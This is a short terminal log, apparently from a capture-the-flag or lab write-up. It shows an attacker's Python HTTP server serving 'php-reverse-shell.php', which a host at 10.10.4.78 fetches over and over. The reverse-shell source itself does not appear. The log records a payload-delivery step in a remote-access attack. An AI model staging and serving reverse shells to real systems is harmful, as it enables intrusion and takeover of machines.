 └─(03:35:11)──> python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
10.10.4.78 - - [12/Oct/2024 03:39:35] "GET /php-reverse-shell.php HTTP/1.1" 200 -
10.10.4.78 - - [12/Oct/2024 03:39:35] "GET /php-reverse-shell.php HTTP/1.1" 200 -
10.10.4.78 - - [12/Oct/2024 03:39:36] "GET /php-reverse-shell.php HTTP/1.1" 200 -
10.10.4.78 - - [12/Oct/2024 03:39:36] "GET /php-reverse-shell.php HTTP/1.1" 200 -
10.10.4.78 - - [12/Oct/2024 03:39:37] "GET /php-reverse-shell.php HTTP/1.1" 200 -
10.10.4.78 - - [12/Oct/2024 03:39:37] "GET /php-reverse-shell.php HTTP/1.1" 200 -
10.10.4.78 - - [12/Oct/2024 03:39:38] "GET /php-reverse-shell.php HTTP/1.1" 200 -
10.10.4.78 - - [12/Oct/2024 03:39:38] "GET /php-reverse-shell.php HTTP/1.1" 200 -
10.10.4.78 - - [12/Oct/2024 03:39:39] "GET /php-reverse-shell.php HTTP/1.1" 200 -
10.10.4.78 - - [12/Oct/2024 03:39:39] "GET /php-reverse-shell.php HTTP/1.1" 200 -
10.10.4.78 - - [12/Oct/2024 03:39:40] "GET /php-reverse-shell.php HTTP/1.1" 200 -
10.10.4.78 - - [12/Oct/2024 03:39:40] "GET /php-reverse-shell.php HTTP/1.1" 200 -
10.10.4.78 - - [12/Oct/2024 03:39:41] "GET /php-reverse-shell.php HTTP/1.1" 200 -